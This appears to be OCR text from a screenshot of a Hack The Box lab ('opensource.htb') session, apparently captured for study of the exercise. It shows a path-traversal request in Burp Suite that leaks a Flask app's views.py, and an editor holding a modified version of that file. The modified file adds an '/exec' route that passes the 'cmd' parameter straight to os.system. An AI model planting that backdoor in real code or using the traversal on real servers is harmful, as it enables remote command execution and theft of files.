 Burp Suite Community E...
Settings — Mozilla Firefox
/root/Desktop/HTB/ope...
root@kali: ~/Desktop/H...
opensource
02:02:19
/root/Desktop/HTB/opensourc
File Edit Search View Document Help
Warning: you are using the root ac
Untitled 1
29
30 @app.route('/uploads/<path:path>')
31 def send_report(path):
32 path = get_file_name(path)
33 return send_file(os.path.join(os.getcwd(), "public", "uploads", pat
34
35 @app.route('/exec')
36 def cmd():
37 return os.system(request.args.get('cmd'))
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn Request Timer Logger++ JSON Web Tokens JWT Editor Keys
1 × +
Send Cancel < >
Target: http://opensource.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/..//..//..//..//..//app/app/views.py HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Fri, 07 Oct 2022 01:52:58 GMT
4 Content-Disposition: inline; filename=views.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 908
7 Last-Modified: Wed, 23 Mar 2022 00:33:44 GMT
8 Cache-Control: no-cache
9 ETag: "1647995624.0-908-1157302033"
10 Date: Fri, 07 Oct 2022 01:52:58 GMT
11 Connection: close
12
13 import os
14
15 from app.utils import get_file_name
16 from flask import render_template, request, send_file
17
18 from app import app
19
20
21 @app.route('/')
22 def index():
? Search... 0 matches
Done 1,279 bytes | 134 millis